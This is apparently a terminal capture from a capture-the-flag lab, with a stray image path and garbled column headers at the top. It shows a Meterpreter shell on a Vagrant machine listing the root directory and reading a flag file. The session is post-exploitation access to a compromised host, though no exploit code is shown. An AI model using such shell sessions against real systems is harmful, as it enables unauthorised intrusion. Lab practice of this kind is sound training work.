 Index of /webdav
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Name Last modified Size Description
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Parent Directory
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:19 -0400 bin
40755/rwxr-xr-x 4096 dir 2020-09-03 12:07:41 -0400 boot
40755/rwxr-xr-x 3840 dir 2021-05-03 18:02:26 -0400 dev
40755/rwxr-xr-x 4096 dir 2021-01-28 10:25:41 -0500 etc
100644/rw-r--r-- 16 fil 2019-05-07 15:15:12 -0400 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 13:04:21 -0400 home
100644/rw-r--r-- 54710145 fil 2020-09-03 12:07:40 -0400 initrd.img
100644/rw-r--r-- 54036414 fil 2019-05-07 14:10:23 -0400 initrd.img.old
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:23 -0400 lib
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:54 -0400 lib64
40700/rwx------ 16384 dir 2019-05-07 14:10:15 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 media
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 mnt
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 opt
40555/r-xr-xr-x 0 dir 2021-05-03 18:01:56 -0400 proc
40700/rwx------ 4096 dir 2020-05-19 13:12:10 -0400 root
40755/rwxr-xr-x 880 dir 2021-05-03 18:35:45 -0400 run
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:00 -0400 snap
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:52 -0400 srv
100600/rw------- 2065694720 fil 2019-05-07 14:12:56 -0400 swap.img
40555/r-xr-xr-x 0 dir 2021-05-03 18:02:00 -0400 sys
41777/rwxrwxrwx 4096 dir 2021-05-03 18:02:40 -0400 tmp
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 usr
40755/rwxr-xr-x 4096 dir 2021-01-28 10:16:40 -0500 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:46 -0400 var
100600/rw------- 8298232 fil 2019-05-07 14:12:05 -0400 vmlinuz
100600/rw------- 8257272 fil 2019-05-07 14:10:23 -0400 vmlinuz.old
Waiting for 192.168.1.105...
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >
Status: Running